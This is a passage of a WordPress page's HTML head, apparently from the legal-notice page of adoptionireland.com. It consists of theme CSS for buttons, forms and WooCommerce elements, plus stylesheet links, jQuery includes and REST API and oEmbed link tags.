select:hover{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-6-variant-1),1);border-right-color:rgba(var(--kubio-color-6-variant-1),1);border-bottom-color:rgba(var(--kubio-color-6-variant-1),1);border-left-color:rgba(var(--kubio-color-6-variant-1),1);}[data-kubio] input[type='color']:focus,[data-kubio] input[type='date']:focus,[data-kubio] input[type='datetime']:focus,[data-kubio] input[type='datetime-local']:focus,[data-kubio] input[type='email']:focus,[data-kubio] input[type='month']:focus,[data-kubio] input[type='number']:focus,[data-kubio] input[type='password']:focus,[data-kubio] input[type='search']:focus,[data-kubio] input[type='tel']:focus,[data-kubio] input[type='text']:focus,[data-kubio] input[type='url']:focus,[data-kubio] input[type='week']:focus,[data-kubio] input[type='time']:focus,[data-kubio] input:not([type]):focus,[data-kubio] textarea:focus,[data-kubio] select:focus{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-1),1);border-right-color:rgba(var(--kubio-color-1),1);border-bottom-color:rgba(var(--kubio-color-1),1);border-left-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='button'],[data-kubio] button{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='button']:hover,[data-kubio] button:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='button']:disabled,[data-kubio] button:disabled,[data-kubio] input[type='button'][disabled],[data-kubio] button[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}[data-kubio] input[type='submit'],[data-kubio] button[type='submit']{border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;background-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='submit']:hover,[data-kubio] button[type='submit']:hover{border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);background-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='submit']:disabled,[data-kubio] input[type='submit'][disabled],[data-kubio] button[type='submit']:disabled,[data-kubio] button[type='submit'][disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);background-color:rgba(var(--kubio-color-5-variant-2),1);}[data-kubio] input[type='reset'],[data-kubio] button[type='reset']{background-color:rgba(var(--kubio-color-1-variant-1),1);border-top-color:rgba(var(--kubio-color-1-variant-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1-variant-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1-variant-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1-variant-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-6-variant-2),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='reset']:hover,[data-kubio] button[type='reset']:hover{background-color:rgba(var(--kubio-color-1-variant-2),1);border-top-color:rgba(var(--kubio-color-1-variant-2),1);border-right-color:rgba(var(--kubio-color-1-variant-2),1);border-bottom-color:rgba(var(--kubio-color-1-variant-2),1);border-left-color:rgba(var(--kubio-color-1-variant-2),1);}[data-kubio] input[type='reset']:disabled,[data-kubio] input[type='reset'][disabled],[data-kubio] button[type='reset']:disabled,[data-kubio] button[type='reset'][disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}#kubio  .woocommerce a.button,#kubio  .woocommerce button.button,#kubio  .woocommerce input.button,#kubio  .woocommerce #respond input#submit{border-top-color:rgba(var(--kubio-color-2),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:rgba(var(--kubio-color-2),1);font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);}#kubio  .woocommerce a.button:hover,#kubio  .woocommerce button.button:hover,#kubio  .woocommerce input.button:hover,#kubio  .woocommerce #respond input#submit:hover{border-top-color:rgba(var(--kubio-color-2-variant-4),1);border-right-color:rgba(var(--kubio-color-2-variant-4),1);border-bottom-color:rgba(var(--kubio-color-2-variant-4),1);border-left-color:rgba(var(--kubio-color-2-variant-4),1);background-color:rgba(var(--kubio-color-2-variant-4),1);}#kubio  .woocommerce a.button:disabled,#kubio  .woocommerce a.button[disabled],#kubio  .woocommerce button.button:disabled,#kubio  .woocommerce button.button[disabled],#kubio  .woocommerce input.button:disabled,#kubio  .woocommerce input.button[disabled],#kubio  .woocommerce #respond input#submit:disabled,#kubio  .woocommerce #respond input#submit[disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);background-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit,#kubio  .woocommerce a.button.add_to_cart_button,#kubio  .woocommerce a.button.alt,#kubio  .woocommerce button.button.woocommerce-form-login__submit,#kubio  .woocommerce button.button.add_to_cart_button,#kubio  .woocommerce button.button.alt,#kubio  .woocommerce input.button.woocommerce-form-login__submit,#kubio  .woocommerce input.button.add_to_cart_button,#kubio  .woocommerce input.button.alt,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit,#kubio  .woocommerce #respond input#submit.add_to_cart_button,#kubio  .woocommerce #respond input#submit.alt{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);box-shadow:0px 27px 15px -24px rgba(0,0,0,0.5) ;}#kubio  .woocommerce a.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce a.button.add_to_cart_button:hover,#kubio  .woocommerce a.button.alt:hover,#kubio  .woocommerce button.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce button.button.add_to_cart_button:hover,#kubio  .woocommerce button.button.alt:hover,#kubio  .woocommerce input.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce input.button.add_to_cart_button:hover,#kubio  .woocommerce input.button.alt:hover,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:hover,#kubio  .woocommerce #respond input#submit.add_to_cart_button:hover,#kubio  .woocommerce #respond input#submit.alt:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce a.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce a.button.add_to_cart_button:disabled,#kubio  .woocommerce a.button.add_to_cart_button[disabled],#kubio  .woocommerce a.button.alt:disabled,#kubio  .woocommerce a.button.alt[disabled],#kubio  .woocommerce button.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce button.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce button.button.add_to_cart_button:disabled,#kubio  .woocommerce button.button.add_to_cart_button[disabled],#kubio  .woocommerce button.button.alt:disabled,#kubio  .woocommerce button.button.alt[disabled],#kubio  .woocommerce input.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce input.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce input.button.add_to_cart_button:disabled,#kubio  .woocommerce input.button.add_to_cart_button[disabled],#kubio  .woocommerce input.button.alt:disabled,#kubio  .woocommerce input.button.alt[disabled],#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:disabled,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit[disabled],#kubio  .woocommerce #respond input#submit.add_to_cart_button:disabled,#kubio  .woocommerce #respond input#submit.add_to_cart_button[disabled],#kubio  .woocommerce #respond input#submit.alt:disabled,#kubio  .woocommerce #respond input#submit.alt[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce-loop-product__link .onsale{background-color:rgba(var(--kubio-color-3-variant-2),1);color:rgba(var(--kubio-color-5),1);padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .style-4ND1DhBoOjF-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:0px;padding-bottom:0px;}#kubio .h-navigation_sticky .style-FMcn36Q0qMh-inner{text-align:left;}#kubio .h-navigation_sticky .style-Wvx6Oln6ZSt-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-Wvx6Oln6ZSt-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-6-variant-1),1);}#kubio .style-V51SZRpYrcr-outer{padding-top:150px;}#kubio .style-SqJnjWuLEtF-inner{text-align:center;}#kubio .style-local-22-container{width:80%;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:5em;}div.h-section-global-spacing{padding-top:60px;padding-bottom:60px;}}@media (max-width: 767px){#kubio .style-4ND1DhBoOjF-outer .wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-4ND1DhBoOjF-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:0px;padding-bottom:0px;}#kubio .style-FMcn36Q0qMh-inner{text-align:right;}#kubio .h-navigation_sticky .style-Wvx6Oln6ZSt-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-Wvx6Oln6ZSt-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-6-variant-1),1);}#kubio .style-M_VszhZ0k5B-icon{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#kubio .style-V51SZRpYrcr-outer{padding-top:90px;padding-bottom:90px;}#kubio .style-SqJnjWuLEtF-inner{text-align:center;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;}#kubio .style-local-7-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;}#kubio .style-local-22-container{ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-30-container{width:100%;}#kubio .style-local-32-container{width:100%;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:2.5em;}div.h-section-global-spacing{padding-top:30px;padding-bottom:30px;}}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.adoptionireland.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgba(var(--kubio-color-1), 1);--wp--preset--color--kubio-color-2: rgba(var(--kubio-color-2), 1);--wp--preset--color--kubio-color-3: rgba(var(--kubio-color-3), 1);--wp--preset--color--kubio-color-4: rgba(var(--kubio-color-4), 1);--wp--preset--color--kubio-color-5: rgba(var(--kubio-color-5), 1);--wp--preset--color--kubio-color-6: rgba(var(--kubio-color-6), 1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>

<noscript></noscript><link data-minify="1" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1737794477' type='text/css' media='all' />
<noscript><link data-minify="1" rel='stylesheet' href='https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1737794477' media='all'></noscript><link data-minify="1" rel='stylesheet' id='slick-css' href='https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/widget-post-slider/assets/css/slick.css?ver=1737794477' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css-css' href='https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/widget-post-slider/assets/css/font-awesome.min.css?ver=1737794477' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='widget-post-slider-style-css' href='https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/widget-post-slider/assets/css/style.css?ver=1737794477' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=1737794477' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vireo-theme-css' href='https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/themes/vireo/resources/theme/fse-base-style.css?ver=1737794477' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-b1fbd6d3-abbc-441d-be00-1c647dcaa046) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://www.adoptionireland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.adoptionireland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.adoptionireland.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adoptionireland.com/wp-json/wp/v2/pages/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adoptionireland.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.adoptionireland.com/?p=12' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adoptionireland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adoptionireland.com%2Fmentions-legales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adoptionireland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adoptionireland.com%2Fmentions-legales%2F&#038;format=xml" />
